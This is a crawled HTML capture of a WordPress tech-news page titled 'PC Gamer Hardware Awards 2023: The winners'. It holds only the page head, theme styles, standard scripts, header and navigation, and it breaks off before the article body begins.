

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prefersystems.com/2023/12/31/pc-gamer-hardware-awards-2023-the-winners/
body_size: 32818
content:
<!doctype html>
<html lang="en-US">
<head itemscope itemtype="https://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>PC Gamer Hardware Awards 2023: The winners &#8211; Prefer systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Feed" href="https://prefersystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Comments Feed" href="https://prefersystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; PC Gamer Hardware Awards 2023: The winners Comments Feed" href="https://prefersystems.com/2023/12/31/pc-gamer-hardware-awards-2023-the-winners/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prefersystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://prefersystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='narrative-lite-google-fonts-css'  href='https://prefersystems.com/wp-content/fonts/8c67ae65937c12ae47f6473f3b58e052.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/magnific-popup.css?ver=6.0' media='all' />
<link rel='stylesheet' id='swiper-bundle-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/css/swiper-bundle.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='narrative-lite-style-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/style.css?ver=1.0.0' media='all' />
<style id='narrative-lite-style-inline-css'>
.site-branding .site-title{font-weight: 500;}body, button, input, select, optgroup, textarea{font-weight: 400;}.h1,.entry-title-large{font-weight: 700;}.h2,.entry-title-big{font-weight: 700;}.h3,.entry-title-medium{font-weight: 700;}.h4,h4{font-weight: 700;}.h4,h4{font-weight: 700;}.h6,h6{font-weight: 700;} 
.site-logo img{width: 300px;}
.site-branding .site-title{font-family: Poppins;}
.site-branding .site-title{font-size: 0px;}
.site-branding .site-title{text-transform: none;}
:root {
 --primary-font-family: Roboto;
 --secondary-font-family: Poppins;
}

body, button, input, select, optgroup, textarea{font-size: 18px;}
        
h1,h2,h3,h4,h5,h6{text-transform: none;}
                              
                
h1,.entry-title-large{font-size:54px;}
h2,.entry-title-big{font-size:42px;}
h3,.entry-title-medium{font-size: 34px;}
h4{font-size:28px;}
h5{font-size:24px;}
h6,.entry-title-small{font-size:20px;}

        
</style>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://prefersystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prefersystems.com/wp-json/wp/v2/posts/5368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prefersystems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prefersystems.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://prefersystems.com/2023/12/31/pc-gamer-hardware-awards-2023-the-winners/" />
<link rel='shortlink' href='https://prefersystems.com/?p=5368' />
<link rel="alternate" type="application/json+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2023%2F12%2F31%2Fpc-gamer-hardware-awards-2023-the-winners%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2023%2F12%2F31%2Fpc-gamer-hardware-awards-2023-the-winners%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://prefersystems.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://prefersystems.com/xmlrpc.php">					<style id="ive-style-frontend"></style>
					<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-180x180.png" />
<meta name="msapplication-TileImage" content="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-270x270.png" />
		<style id="wp-custom-css">
			
.svg-icon{
	display: none!important;
}
.entry-meta-avatar{
	display: none!important;
}
.author{
	display: none!important;
}
.wedevs-author-bio{
	display: none!important;
}
.entry-title-big{
	font-size: 35px;
}
.wedevs-social-share{
	display: none!important;
}
.footer-copyright{
	display: none!important;
}
.header-components-left {
	margin:auto;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-5368 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar" itemscope itemtype="https://schema.org/WebPage">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


	<header id="masthead" class="site-header" itemscope itemtype="https://schema.org/WPHeader">
		

<div class="site-wrapper">
    <div class="site-header-area site-header-top">
        <div class="site-header-components header-components-left">
            <div class="header-component-item">
                <div class="site-branding">

                                            <div class="site-logo" itemscope itemtype="https://schema.org/Organization">
                            <a href="https://prefersystems.com/" class="custom-logo-link" rel="home"><img width="841" height="561" src="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png" class="custom-logo" alt="Prefer systems" srcset="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png 841w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-300x200.png 300w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-768x512.png 768w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-600x400.png 600w" sizes="(max-width: 841px) 100vw, 841px" /></a>                        </div>
                                        <div class="site-branding-areas">
                                            <p itemprop="name" class="site-title">
                            <a itemprop="url" href="https://prefersystems.com/" rel="home">
                                Prefer systems                            </a>
                        </p>
                                        </div>
                </div><!-- .site-branding -->
            </div>



        </div>


        <div class="site-header-components header-components-right">


            <div class="header-component-item hidden-md-screen">
                <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                    <ul class="primary-menu reset-list-style">

                        <li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://prefersystems.com/">Home</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://prefersystems.com/category/news/">News</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-97"><a href="https://prefersystems.com/category/games/">Games</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://prefersystems.com/category/devices/">Devices</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://prefersystems.com/category/review/">Review</a></li>

                    </ul>
                </nav>
            </div>


                            <div class="header-component-item header-wedevs-search">
                    <button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal"
                            data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"
                            aria-expanded="false">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" /></svg>                    </button>
                </div>
            
            
            <div class="header-component-item header-wedevs-menu">
                <button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg>                </button>
            </div>
        </div>

    </div>
</div>	</header><!-- #masthead -->

    
        <div class="wedevs-inner-banner data-bg" data-background="https://prefersystems.com/wp-content/uploads/2023/12/RSLmn56zUEpgdDf2BsrnxG-BtJcXR.png">
            <div class="site-wrapper">

